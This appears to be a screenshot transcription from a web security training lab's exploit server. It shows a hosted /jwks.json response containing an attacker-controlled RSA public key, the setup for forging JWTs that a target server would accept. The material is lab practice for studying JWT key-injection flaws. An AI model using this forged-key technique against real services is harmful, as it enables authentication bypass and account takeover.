 Craft a response
URL: https://exploit-0a17008503c28f5b82da1a3b0156007e.exploit-server.net/jwks.json
HTTPS
File:
/jwks.json
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
{
"keys": [
{
"kty": "RSA",
"e": "AQAB",
"kid": "e4fbb5a5-fe7e-4bb4-8cb1-051a8bbe6adb",
"n": "u1TyWNa-q64oha218QetTUGtFv6NUBdU8h0K57kTwNhqVn-k-
XJ34VBYM38f5rApv0QlMwQL7eJxtyLoBbXqM6nlGd81GgjCr0WpLyqj5M4oqEdOfiXrmy4ThShuGb2hOcVFlkFlUiYAgT29aQxoo_SfEzDjmZzAOcp6Y410Fuq
2ztNDTi1Boy4qQKZ4h_VxX6KtftxBHQRMysCiZ2d5wm0LsGZia27yyugGEs5SvP3_L091lKMG1-cRyyhn56htQ-
b45fLX0MCylE3h4XLeEdZRbQW87nw6QtQlVgVsq8ZLVwuxBEc3y7i2EbiLZobKcO92OO7JNkA7iYdWG6EGsQ"
}
]
}
Store View exploit Access log